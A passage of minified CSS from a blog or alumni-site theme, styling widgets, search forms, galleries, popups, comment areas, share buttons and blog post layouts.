li:last-child,.widget_recent_entries li:last-child{padding-bottom:0}.widget_categories .children,.widget_nav_menu .sub-menu,.widget_pages .children{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,0.1);margin:.7667em 0 0 .8em;padding-top:.7667em}.widget_recent_entries .post-date{display:block}.widget_rss ul{list-style:none;margin:0}.widget_rss li{margin-bottom:1.6em}.widget_rss ul:last-child,.widget_rss li:last-child{margin-bottom:0}.widget_rss .rsswidget{border:0;font-weight:700}.widget_rss .rsswidget img{margin-top:7px;display:inline-block;margin-left:-22px;position:absolute}.widget_rss .rss-date,.widget_rss cite{font-family:"Novecento Wide Light-Regular";font-size:12px;font-size:1.2rem;font-style:normal;display:block;line-height:2.2;opacity:.8}.widget_rss .rssSummary{line-height:18px}.textwidget >:last-child{margin-bottom:0}.textwidget a{border-bottom:1px solid #333}.textwidget a:hover,.textwidget a:focus{border-bottom:0}.widget > ul,.widget > form,.widget .tagcloud,.widget .menu,.widget .textwidget{margin-left:16px;margin-right:16px;padding-top:0}.widget select{overflow:hidden;max-width:100%}.widget_categories select,.widget_archive select{display:table;margin:0 auto}h3.widget-title:first-child{margin-top:0!important}.content_search > .hentry,.content_search > article{margin-bottom:28px}.content_search .pagination-cont{margin:10px 0 50px}.content_search p,.not-found p{margin:0 0 16px}.form-search{width:70%;margin:0 auto;clear:both;float:none;border-radius:99px;background:transparent}.form-search .form__input{padding:20px 85px 20px 40px;font-size:18px;color:#444444;border-radius:99px;border:none;outline:none;width:100%}.form-search .form__button{position:absolute;right:35px;top:0;bottom:0;border:none;background-color:transparent}.form-search .form__button:focus{outline:none}.form-search .form__button i:before{font-size:30px;font-weight:bold;color:#cda96f}.modal-search{background:rgba(0,0,0,0.8)}.modal-search .container{margin-right:auto;margin-left:auto;position:absolute;display:block;font-size:12pt;left:0;right:0;top:50%;max-width:1170px}.stop-scrolling{height:100%;overflow:hidden;position:fixed}.no-results .search-form{max-width:400px;width:100%;position:relative}.no-results{padding-bottom:70px}.search-form-group{position:relative}.search-form-text{border:1px solid #edf0f2;color:#444444;padding:11px 54px 11px 13px;width:100%;-webkit-appearance:none;border-radius:0}.search-form-text:focus{outline:none}.entry-title{line-height:normal;margin:0 0 14px;padding-bottom:6px}.content_search .entry-title{text-transform:uppercase;margin:0 0 5px;font-size:20px}.search-form-button{position:absolute;top:0;right:0;border:none;padding:0;height:44px;width:44px;line-height:44px;font-size:14px;text-align:center;background:transparent}.hentry > :last-child{margin-bottom:0}.post__meta-list_inline{list-style:none;padding:0;margin:0}.post__meta-list_inline .post__meta-item{display:inline-block;margin-right:20px;margin-bottom:5px;letter-spacing:1.1px;line-height:20px;font-family:"Novecento Wide Light" ,sans-serif;font-size:11px}.post__meta-item{position:relative;font-size:13px;padding-left:0;color:#888888;margin-right:45px}.post__meta-item .fa{margin-right:8px}h1.page-title{text-transform:uppercase;font-size:20pt}.table-cell{float:left;position:relative}.table-cell:before{content:":";position:absolute;right:0;top:2px;margin:auto;font-size:30px}.table-cell .tab-val{font-size:40px;color:#2d2d2d;font-family:"Novecento Wide Light" ,sans-serif}.table-cell .tab-metr{font-size:14px;text-transform:capitalize;font-family:"Novecento Wide Light",sans-serif;margin-top:15px}.table-cell:nth-child(4):before{display:none}.table-cell:nth-child(1):before{padding-left:0!important}@media (min-width: 767px){.table-cell{padding:0 23px}.table-cell:nth-of-type(1){padding:0 23px 0 0 !important}.table-cell .tab-val{font-size:40px}.table-cell .tab-metr{font-size:14px;margin-top:15px}}@media (max-width: 767px){.table-cell{padding:0 15px}.table-cell:nth-of-type(1){padding:0 15px 0 0 !important}.table-cell .tab-val{font-size:30px}.table-cell .tab-metr{font-size:12px;margin-top:15px}.single-product #container{margin:0 10px}}.block-links{padding:0 0 75px}.block-links .title-links{padding:10px 0;margin-bottom:10px}.block-links .title-links h3{font-size:21px;color:#2d2d2d;margin:0}.block-links h6{color:#2d2d2d;line-height:1.4;margin-bottom:10px;margin-top:-5px}.block-links p{color:#9f9f9f;font-size:11px;line-height:1.4;font-family:"Novecento Wide Light" ,sans-serif}.block-links .view-all{width:100%;float:left}.block-links .view-all a{background-color:#e9e9e9;text-align:center;color:#484848;font-family:"Novecento Wide Light" ,sans-serif;text-transform:capitalize;padding:16px 0;display:block;font-size:14px}.block-links .column-news .post-item{margin-bottom:30px}.block-links .column-news .image-frame{float:left}.block-links .column-news .image-frame img{width:100%}.block-links .column-news .post-desc-wrapper{float:left;padding-left:15px;padding-right:15px}.block-links .column-news .post-title h6 a{font-size:12px}@media (min-width: 1200px){.block-links .column-news .image-frame{width:37%}.block-links .column-news .post-desc-wrapper{width:63%}}@media (min-width: 992px) and (max-width: 1199px){.block-links .column-news .image-frame{width:28%}.block-links .column-news .post-desc-wrapper{width:72%}}@media (max-width: 991px){.block-links .column-news .image-frame{width:40%}.block-links .column-news .post-desc-wrapper{width:60%}}.block-links .column-career .career-content{overflow-y:scroll}.block-links .column-career .company-item{margin-bottom:26px}.block-links .column-career .company-logo{float:left;width:98px;height:98px;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,0.1)!important;line-height:90px;text-align:center}.block-links .column-career .company-logo img{padding:2px 12px 0;display:inline;vertical-align:middle}.block-links .column-career .company-desc-wrapper{float:left;padding-left:15px;padding-right:15px}@media (min-width: 992px){.block-links .column-career .company-logo{width:98px;height:98px}.block-links .column-career .company-desc-wrapper{width:63%}}@media (max-width: 991px){.block-links .column-career .company-logo{width:110px;height:110px}.block-links .column-career .company-desc-wrapper{width:75%;margin-top:20px}}.block-links .column-calendar{display:block;float:left}.block-links .column-calendar .content-calendar{background-color:#fcfcfc;display:block;float:left}.block-links .column-calendar .top-section{color:#484848;padding:15px;border-bottom:1px solid #e9e9e9}.block-links .column-calendar .top-section h6{margin:0}.block-links .column-calendar .top-section .calendar-icon{background:url(images/calendar-icon.jpg) no-repeat}.block-links .column-calendar .list-view{padding:10px;float:left;overflow-y:scroll;height:434px}.block-links .column-calendar .list-view .view-item{border-bottom:1px solid #e9e9e9;padding:12px;width:100%;float:left}.block-links .column-calendar .list-view .view-item .date-item{width:12%;float:left;padding:0 2px;text-align:center;font-size:14px;text-transform:uppercase;line-height:1.3}.block-links .column-calendar .list-view .view-item .date-item .dates{color:#484848;font-size:12px}.block-links .column-calendar .list-view .view-item .date-item .day{font-size:24px}.block-links .column-calendar .list-view .view-item .date-item .month{color:#9f9f9f}.block-links .column-calendar .list-view .view-item .date-desc-wrapper{width:88%;float:left;padding-left:20px}.block-links .column-calendar .list-view .view-item .date-desc-wrapper h6{font-size:12px}.block-links .column-calendar .list-view .view-item .date-desc-wrapper p{margin-bottom:0}.block-links .column-calendar .list-view .view-item .date-desc-wrapper .place{float:left;margin:5px 0}.block-links .column-calendar .list-view .view-item .date-desc-wrapper .place .text-place{color:#484848;font-size:10px}.block-links .column-calendar .list-view .view-item .date-desc-wrapper .place .map-icon{width:15px;height:15px;float:left;background:url(images/map-icon.png) no-repeat;background-size:13px 13px;margin-right:5px}@media (min-width: 991px){.block-links .column-calendar .list-view,.block-links .post-wrapper{overflow-y:scroll}}@media (max-width: 991px){.block-links .block-news{margin-bottom:30px}.block-links .block-career{margin-bottom:30px}}.block-links .post-wrapper,.block-links .career-content,.block-links .content-calendar{height:485px}.our-history{background-color:#fafafa}.title-page h2{margin-top:0;font-size:30px}.map .map-content img{width:100%}@media (min-width: 992px){.map{padding:60px 0}.map .map-content{padding-top:60px}}@media (max-width: 991px){.map{padding:30px 0}.map .map-content{padding-top:20px}}.title-page h2{color:#2d2d2d;margin-bottom:40px}.title-page p{width:53%;font-size:14px;line-height:2.4;margin-left:auto;margin-right:auto}@media (max-width: 991px){.title-page P{display:none}}@media (max-width: 991px){.title-page h2{font-size:26px}}.page-links{clear:both;font-family:"Novecento Wide Light" ,sans-serif;margin-bottom:1.3333em}.page-links a,.page-links > span{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1);display:inline-block;font-size:12px;font-size:1.2rem;height:2.2em;line-height:2;margin:0 .3333em .3333em 0;text-align:center;width:2.2em}.page-links a{-webkit-tap-highlight-color:rgba(255,255,255,0.3);background-color:#60ba62;border-color:#60ba62;color:#fff}.page-links a:hover,.page-links a:focus{background-color:#707070;background-color:rgba(51,51,51,0.7);border-color:transparent;color:#fff}.page-links > .page-links-title{border:0;color:#707070;color:rgba(51,51,51,0.7);height:auto;margin:0;padding-right:.5em;width:auto}.page-links{margin-bottom:1.4117em}.page-links a,.page-links > span{margin:0 .2857em .2857em 0}.page-links span.screen-reader-text{position:relative!important}.page-links a span.screen-reader-text{color:#fff!important}.galery-wrapper .galery-title{padding:80px 0 50px}.galery-wrapper .galery-title h4{font-size:20px;color:#2d2d2d;margin:0}.galery-wrapper .galery-content{float:left}.galery-wrapper .galery-content h4{margin-top:0}.galery-wrapper .galery-content ul li{padding:0;margin:-1px}.galery-wrapper .galery-content ul{list-style:none}.galery-wrapper .galery-content ul li img{width:100%}.galery-wrapper .galery-content ul li .galery-item{position:relative}.galery-wrapper .galery-content ul li .galery-item .box-content-item{display:none}.galery-wrapper .galery-content ul li .galery-item:hover .galery-content{visibility:visible;opacity:1;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.galery-wrapper .galery-content ul li .galery-item .galery-content{position:absolute;background-color:rgba(247,202,24,0.9);top:4%;left:4%;right:4%;bottom:4%;margin:auto;width:92%;height:92%;z-index:10;text-align:center;padding-top:40%;cursor:pointer;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0;visibility:hidden;opacity:0}.galery-wrapper .galery-content ul li .galery-item .galery-content h4{font-size:20px;color:#fff;margin-bottom:20px;font-family:time-new-roman}.galery-wrapper .galery-content ul li .galery-item .galery-content a{color:#fff;font-size:25px}.galery-wrapper .pagination-wrapper{padding:53px 0;display:block;float:left;width:100%}.galery-wrapper .pagination-wrapper .pagination{margin:0}.overflow-body{overflow:hidden}.bg-popup{background-color:rgba(48,59,108,0.9);position:fixed;width:100%;height:100%;top:0;left:0;z-index:9998;display:none}.bg-popup.ready-popup{display:block}.wrapper-popup{display:none;height:auto;left:0;margin:auto;max-width:700px;position:fixed;right:0;top:50%;z-index:9999;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%);-moz-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%)}.wrapper-popup .close-popup{color:#ececf0;font-size:25px;position:absolute;top:-45px;right:0}.wrapper-popup .popup-content{background-color:#fff;float:left;padding:0}.wrapper-popup .popup-content .box-img img{width:100%}.wrapper-popup .popup-content .desc{padding:30px 60px}.wrapper-popup .popup-content .desc p{line-height:2;color:#484848;font-size:13px;font-family:"Novecento Wide Light" ,sans-serif}.wrapper-popup.ready-popup{display:block}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#707070;color:rgba(51,51,51,0.7);display:block;font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}.access-denied{padding:90px 0 85px}.access-denied h2{color:#2d2d2d;margin-bottom:20px}.access-denied .box-text h4{font-size:20px;color:#484848;margin-bottom:20px}.access-denied .box-text p{font-size:13px;line-height:2}.account-page .account-title h4{font-size:20px;color:#484848;margin-bottom:30px;line-height:1.6}.account-page .account-content{display:block}.account-page .account-content .input-box input{width:100%;max-width:322px;margin:0 auto;border-top:none;border-left:none;border-right:none;height:50px;text-align:center;color:#9f9f9f;font-size:14px;font-family:"Novecento Wide Light" ,sans-serif;margin-bottom:10px}.account-page .account-content .buttons-set{margin-top:40px}.account-page .account-content .buttons-set a,.account-page .account-content .buttons-set input{padding:16px 55px;color:#fff;font-size:16px;display:inline-block;border-radius:0;outline:none}.post-password-form input[type="submit"],.post-password-form input[type="password"]{height:42px;font-size:12px}.post-password-form button,.post-password-form input,.post-password-form select,.post-password-form textarea{background-color:#f7f7f7;border-radius:0;font-size:16px;font-size:1.6rem;line-height:1.5;margin:0;max-width:100%;vertical-align:baseline}.post-password-form button,.post-password-form input{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:normal}.post-password-form input,.post-password-form textarea{background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1);color:#707070;color:rgba(51,51,51,0.7)}.post-password-form input:focus,.post-password-form textarea:focus{background-color:#fff}.post-password-form input:focus,.post-password-form select:focus{outline:2px solid #c1c1c1}.post-password-form button[disabled],.post-password-form input[disabled],.post-password-form select[disabled],.post-password-form textarea[disabled]{cursor:default;opacity:.5}.post-password-form button,.post-password-form input[type="button"],.post-password-form input[type="reset"],.post-password-form input[type="submit"]{-webkit-appearance:button;background-color:#333;border:0;color:#fff;cursor:pointer;font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;font-size:1.2rem;font-weight:700;padding:.7917em 1.5em;text-transform:uppercase;letter-spacing:.1em}.post-password-form button:hover,.post-password-form input[type="button"]:hover,.post-password-form input[type="reset"]:hover,.post-password-form input[type="submit"]:hover,.post-password-form button:focus,.post-password-form input[type="button"]:focus,.post-password-form input[type="reset"]:focus,.post-password-form input[type="submit"]:focus{background-color:#707070;background-color:rgba(51,51,51,0.7);outline:0}.post-password-form input[type="search"]{-webkit-appearance:textfield}.post-password-form input[type="search"]::-webkit-search-cancel-button,.post-password-form input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.post-password-form input[type="text"],.post-password-form input[type="email"],.post-password-form input[type="url"],.post-password-form input[type="password"],.post-password-form input[type="search"],textarea{padding:.375em;width:100%}.post-password-form textarea{overflow:auto;vertical-align:top}.post-password-form input[type="text"]:focus,.post-password-form input[type="email"]:focus,.post-password-form input[type="url"]:focus,.post-password-form input[type="password"]:focus,.post-password-form input[type="search"]:focus,.post-password-form textarea:focus{outline:0}.post-password-form{position:relative}.post-password-form label{color:#707070;color:rgba(51,51,51,0.7);display:block;font-family:"Novecento Wide Light-Regular";font-size:12px;font-size:1.2rem;font-weight:700;letter-spacing:.1em;line-height:1.5;text-transform:uppercase}.post-password-form input[type="password"]{padding:8px;font-size:28px}.post-password-form input[type="submit"]{padding:8px 16px;position:absolute;right:0;bottom:0;width:auto}@media (min-width: 767px){.account-page.register{padding:105px 95px 94px}.account-page.login{padding:135px 95px 115px}}@media (max-width: 767px){.account-page{padding:40px 0}}.share .box-share h4{font-size:18px;color:#2d2d2d;margin:0;text-transform:uppercase;font-family:"Novecento Wide Light" ,sans-serif;line-height:3.5}.share .box-share ul li{float:left;margin-left:20px}.share .box-share ul li a{display:block;background-repeat:no-repeat;width:100%;padding:30px;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.share .box-share ul li a:hover{opacity:.9;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.cat-list-wrap{padding-bottom:0;margin-bottom:-25px}.cat-list-wrap .top-text-header h4{margin-bottom:5px}.cat-list-wrap h4{margin-top:0;font-size:22px}.cat-wrap{height:270px;margin-bottom:25px;cursor:pointer}.cat-wrap a{display:block;position:relative;width:100%;height:100%;text-align:center;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;overflow:hidden}.cat-wrap a figure{margin:0;background:#000}.cat-wrap a figure img{opacity:.7;max-width:100%}.cat-wrap a span{text-transform:uppercase;display:inline-block;top:45%;font-size:20px;color:#fff;position:absolute;left:0;right:0;z-index:2;text-shadow:0 0 10px rgba(0,0,0,0.4)}@media (min-width: 992px){.share .box-share ul li{height:55px;width:220px}.share .box-share ul .facebook a{background:url(images/facebook.png) no-repeat}.share .box-share ul .twitter a{background:url(images/twitter.png) no-repeat}.share .box-share ul .google a{background:url(images/google.png) no-repeat}}@media (max-width: 991px){.share .box-share ul li{height:37px;width:37px}.share .box-share ul .facebook a{background:url(images/facebook-small.jpg) no-repeat}.share .box-share ul .twitter a{background:url(images/twitter-small.jpg) no-repeat}.share .box-share ul .google a{background:url(images/google-small.jpg) no-repeat}}@media (min-width: 767px){.share{padding:0 0 55px}}@media (max-width: 767px){.share{padding:25px 0}}.comments .note-comments{color:#484848;font-size:20px;margin-bottom:30px;float:left}.comments .list-comments{float:left}.comments .list-comments > li{width:100%;float:left;padding:20px 0}.comments .list-comments li .user-avatar{float:left}.comments .list-comments li .user-avatar img{-webkit-border-radius:50%;border-radius:50%}.comments .list-comments li .user-comments{float:left;padding-left:30px}.comments .list-comments li .user-comments > h3{font-size:20px;color:#484848;margin-bottom:20px;margin-top:0}.comments .list-comments li .user-comments p{font-size:14px;color:#484848;line-height:1.6;margin-bottom:20px}.comments .list-comments li .user-comments a{color:#9f9f9f;font-size:14px}.comments .list-comments li .user-comments .comment-meta .reply{float:right}@media (min-width: 992px){.comments .list-comments li .user-avatar{width:8%}.comments .list-comments li .user-comments{width:92%}}@media (max-width: 991px){.comments .list-comments li .user-avatar{width:20%}.comments .list-comments li .user-comments{width:80%}}@media (min-width: 767px){.comments{padding:55px 0}}@media (max-width: 767px){.comments{padding:25px 0}}.comment-respond{padding:25px 0 55px;clear:both}.comment-respond .comment-form-comment{margin-bottom:55px}.comment-respond h3.comment-reply-title{color:#484848;font-size:20px;margin-bottom:5px;letter-spacing:1.5px;font-family:"Novecento Wide Light-Regular",sans-serif}.comment-respond form .input-box{margin-bottom:20px}.comment-respond form .your-comment{border-bottom:1px solid #9f9f9f;width:100%;float:left;padding-bottom:45px}.comment-respond form .email{float:left}.comment-respond form .password{float:left}.comment-respond form input{padding:15px}.comment-respond form textarea{margin-top:25px;padding-top:15px;padding-left:15px;height:60px}.comment-respond form textarea,.comment-respond form input{width:100%;float:left;border-top:none;border-right:none;border-left:none;border-bottom:1px solid #9f9f9f;color:#9f9f9f;font-size:15px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;box-shadow:none}.comment-respond form .form-submit{text-align:right;margin-top:30px;width:100%;float:left}.comment-respond form .form-submit input{padding:23px 60px;width:auto;font-size:16px;color:#ffffff;display:block;float:right;text-shadow:none!important;border:none!important;box-shadow:none!important}.bypostauthor > article .fn:after{content:"\f304";left:3px;position:relative;top:5px}@media (min-width: 767px){.comment-respond form .email{margin-right:4%}.comment-respond form .email,.comment-respond form .password{width:48%}}@media (max-width: 767px){.comment-respond form .email,.comment-respond form .password{width:100%}}.comment-respond::-webkit-input-placeholder{color:#9f9f9f}.comment-respond::-moz-placeholder{color:#9f9f9f}.comment-respond:-ms-input-placeholder{color:#9f9f9f}.comment-respond:-moz-placeholder{color:#9f9f9f}.comments .nav-links{color:#e5e5e5!important;font-size:14px;font-family:"Novecento Wide Light" ,sans-serif;margin-bottom:12pt}.comments .nav-links div{display:inline-block;margin-right:15px}.page-content-body ul,.page-content-body ol,.post-content-body ul,.post-content-body ol{margin:0 0 1.6em 1.3333em;line-height:1.5}.page-content-body ul,.post-content-body ul{list-style:disc}.page-content-body ol,.post-content-body ol{list-style:decimal}.page-content-body li > ul,.page-content-body li > ol,.post-content-body li > ul,.post-content-body li > ol{margin-bottom:0}.post-content-body p{font-size:16px}.post-content-body a{text-decoration:underline}.post-content-body a.wp-block-button__link{text-decoration:none}.latst-article .container{position:relative}.latst-article .area-img img{width:100%}.latst-article .area-content{position:absolute;color:#fff}.latst-article .area-content .category{display:block;float:left}.latst-article .area-content .category a{display:block;float:left;padding:12px 20px;color:#484848;font-size:13px;background-color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.latst-article .area-content .category a:hover{color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.latst-article .area-content .article-title{display:block;margin:20px 0;float:left;width:100%}@media (min-width: 767px){.latst-article .area-content{bottom:70px;left:70px}.latst-article .area-content .article-title h2{font-size:32px}}@media (max-width: 767px){.latst-article .area-content{bottom:10px;left:30px;width:90%}.latst-article .area-content .article-title h2{font-size:15px}}.blog-content{padding:55px 0}.transparent .blog-content{margin-top:100px}.blog-content .articles .article-item .area-img img{width:100%}.blog-content .articles .article-item .area-content{margin-top:-2px}.blog-content .articles .article-item .area-content h3{margin-top:0;line-height:25px}.blog-content .articles .article-item .area-content .article-left{padding:0;border-right:1px solid #2d2d2d}.blog-content .articles .article-item .area-content .article-left .stats{padding:15px 5px;float:left;width:100%}.blog-content .articles .article-item .area-content .article-left .stats .text-content{margin-right:0}.blog-content .articles .article-item .area-content .article-left .catetory-title{background-color:#2d2d2d;text-align:center;padding:9px}.blog-content .articles .article-item .area-content .article-left .catetory-title h6{color:#ffffff;font-size:13px;margin:0}.blog-content .articles .article-item .area-content .article-right{padding-right:0;padding-top:23px;margin-bottom:50px;padding-left:30px}.blog-content .articles .article-item .area-content .article-right h3{margin-bottom:15px}.blog-content .articles .article-item .area-content .article-right h3 a{color:#484848;font-size:23px;font-family:"Novecento Wide Light-Regular"}.blog-content .articles .article-item .area-content .article-right p{font-size:13px;font-family:"Novecento Wide Light" ,sans-serif;line-height:1.6;margin-bottom:30px}.blog-content .articles .article-item .area-content .article-right .quote-source{color:#484848;font-size:16px!important}@media (max-width: 767px){.blog-content .articles .article-item .area-content .article-right{padding-left:0!important}}.blog-right .block-item{padding-bottom:35px;float:left;width:100%}.blog-right .block-title{border-bottom:1px solid #acacac;padding-bottom:22px;margin-bottom:30px}.blog-right .block-title h5{font-size:20px;color:#484848}.blog-right .popurlar-port ul li{float:left;width:100%;clear:both;margin-bottom:20px}.blog-right .popurlar-port ul li .area-img{width:30%;float:left}.blog-right .popurlar-port ul li .area-img img{max-width:100%}.blog-right .popurlar-port ul li .area-content{width:70%;float:left;padding-left:20px}.blog-right .popurlar-port ul li .area-content h6{font-size:14px;color:#484848;padding:5px 0 15px;line-height:1.4}.blog-right .twitter .twitter-icon{font-size:20px;padding-bottom:20px}.blog-right .twitter .twitter-content{font-size:17px;color:#484848;line-height:1.6}.blog-right .twitter .twitter-user{margin-top:15px}.blog-right .tag .list-inline li a{cursor:pointer;padding:10px 17px;font-size:14px;font-family:"Novecento Wide Light",sans-serif;border:1px solid #e1e1e1;display:block;margin-bottom:15px;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.blog-right .tag .list-inline li a:hover{color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}@media (min-width: 1200px){.blog-right .block-content{padding:0 25px}.blog-right .tag .list-inline li a{padding:10px 17px}}@media (max-width: 1199px){.blog-right .tag .list-inline li a{padding:10px 14px}}.stats span{float:left;margin-right:20px;font-size:11px!important}.stats .text-content{line-height:1.2}.blog-stats .icon{width:15px;height:15px;margin-right:10px;background-repeat:no-repeat!important}.blog-stats .clock-icon-while{background:url(images/clock-icon-while.png)}.blog-stats .comment-icon-while{background:url(images/comment-icon-while.png)}.blog-stats .clock-icon{background:url(images/clock-icon.png)}.blog-stats .comment-icon{background:url(images/comments-icon.png)}.blog-stats .user-icon{background:url(images/user-icon.png)}.blog-stats .paper-icon{background:url(images/user-icon.png)}.articles .article-item .stats span{line-height:1}span.stats-item{line-height:1}@media (max-width: 767px){.stats > span{margin-bottom:10px}}.blog-post-content .blog-post .area-content h1,.blog-post-content .blog-post .area-content h2,.blog-post-content .blog-post .area-content h3,.blog-post-content .blog-post .area-content h4,.blog-post-content .blog-post .area-content h5,.blog-post-content .blog-post .area-content h6{text-transform:uppercase}.dark_overlay h2{color:#fff}.sayidan-quote{padding:25px 0 75px;text-align:center}.sayidan-quote p{margin:0!important}.blog-post-content .blog-post .area-img img{max-width:100%;display:block;margin:0 auto;margin-bottom:24px}.blog-post-content .blog-post .area-content{border-bottom:1px solid #eee;float:left;width:100%;font-size:14px}.blog-post-content .blog-post .area-content ul,.comment-content ul{list-style:disc;line-height:1.5}.blog-post-content .blog-post .area-content ol,.comment-content ol{list-style:decimal;line-height:1.5}.comment-content ul,.comment-content ol,.comment-content li{margin-bottom:0}.comment-content li{padding:0!important}.comment-content ul,.comment-content ol{margin:0 0 1.6em 1.3333em}.comment-content li > ul,.comment-content li > ol{margin-bottom:0}.blog-post-content .blog-post .area-content ul li ul{margin-bottom:0}.blog-post-content2{font-size:16px}.blog-post-content2 .blog-post .area-content .blog-stats{float:left;line-height:20px;text-align:left}.blog-post-content2 .blog-post .area-content .blog-stats span{font-size:11px;letter-spacing:.1em}.blog-post-content2 .blog-post .area-content .blog-stats > span{margin-right:26px}.blog-post-content2 .blog-post .area-content > .stats-item{margin-right:13px}.blog-post-content2 .blog-post .area-content .blog-stats span .fa,.blog-post-content2 .blog-post .area-content .blog-stats span .flaticon{margin-right:7px}.blog-post-content2 .blog-post .area-content .desc{float:left;width:100%}.blog-post-content .blog-post .area-content p{margin-bottom:30px;line-height:1.6;font-size:14px;font-family:"Novecento Wide Light",sans-serif}.page-content-body p,.page-content-body ul,.page-content-body ol,.page-content-body dl{font-size:16px}.blog-post-content .blog-post .area-content .desc-center{width:100%;display:block;float:left}.blog-post-content .blog-post .area-content .desc-center p{color:#2d2d2d;font-size:26px;font-family:"Novecento Wide Light",sans-serif;line-height:1.4;padding:0 24px}@media (min-width: 767px){.blog-post-content .blog-post .area-content .desc-center{padding:0 0 50px}.blog-post-content .blog-post .area-content .desc-center p{font-size:26px;padding:0 24px}}@media (max-width: 767px){.blog-post-content .blog-post .area-content .desc-center{padding:0 0 55px}.blog-post-content .blog-post .area-content .desc-center p{font-size:20px;padding:0 15px}}.blog-post-content .blog-post .area-content .list-item{margin-top:15px;margin-bottom:50px;float:left;width:100%}.blog-post-content .blog-post .area-content .list-item li{float:left;width:100%;line-height:3;position:relative;font-size:14px;font-family:"Novecento Wide Light",sans-serif}.blog-post-content .blog-post .area-content .list-item li:before{content:"";height:15px;width:15px;margin-right:35px;position:absolute;left:0;top:14px}.banner{overflow:hidden}.wrapper{padding-top:90px;position:relative}.banner-image{height:406px;overflow:hidden}.banner-text{position:absolute;top:32%;width:100%}.banner-text h1{color:#000;line-height:56px;letter-spacing:.05em;font-size:38px;font-family:'Novecento Wide Light',sans-serif}.banner-text h1 strong{font-size:46px}.banner-image img{position:absolute;left:-99999px;right:-99999px;margin:auto;width:auto;height:406px}.bannerwrap figure{text-align:center;background:#fff;margin-bottom:0}.parallax-block{height:376px;overflow:hidden;position:relative}.parallax-block-text{position:absolute;right:0;top:30%;left:0}.parallax-block-text h2{font-size:29px;color:#000;margin-top:0;margin-bottom:30px}.parallax-block figure{text-align:center}.parallax-block a.btn{background:transparent}@media (min-width: 767px){.blog-post-content .blog-post .area-content{padding:55px 0 0 35px;padding-top:0;margin-bottom:55px}.blog-post-content .blog-post .area-content .list-item{margin-left:35px}.blog-post-content .blog-post .area-content .list-item li{padding-left:50px}.blog-post-content2 .blog-post .area-content > h2:first-child,.blog-post-content .blog-post .area-content > h2:first-child{margin-top:0!important}.blog-post-content2 .blog-post .area-content .blog-stats{margin-bottom:40px;margin-top:-5px}}@media (max-width: 767px){.blog-post-content2 .blog-post .area-content > h2:first-child,.blog-post-content .blog-post .area-content > h2:first-child{margin-top:0!important}.blog-post-content2 .blog-post .area-content .blog-stats{margin-bottom:15px}.blog-post-content .blog-post .area-img{margin-bottom:20px}.blog-post-content .blog-post .list-item li{padding-left:25px}}.blog-post-content .share,.blog-post-content .comments,.blog-post-content .write-comments{width:100%;float:left}.blog-post-content .share{text-align:center}.blog-post-content .share h4{margin-bottom:30px}.blog-post-content .share ul li{float:none;display:inline-block}.blog-post-content .write-comments .buttons-set a{padding:23px 60px}@media (min-width: 767px){.blog-post-content .comments{padding:25px 0 55px}}@media (max-width: 767px){.blog-post-content .comments{padding:0 0 35px}}.blog-content.blog-content-fullwidth{padding-top:0!important}.blog-post-content.full-width .area-img{position:relative}.blog-post-content.full-width .area-img .blog-text{position:absolute;bottom:0;left:0;top:0;right:0;margin:auto;color:#fff;height:100px;text-align:center}.blog-post-content.full-width .area-img .blog-text .category{display:block;float:left;width:100%;text-align:center}.blog-post-content.full-width .area-img .blog-text .category a{display:inline-block;padding:12px 20px;color:#484848;font-size:13px;background-color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.blog-post-content.full-width .area-img .blog-text .category 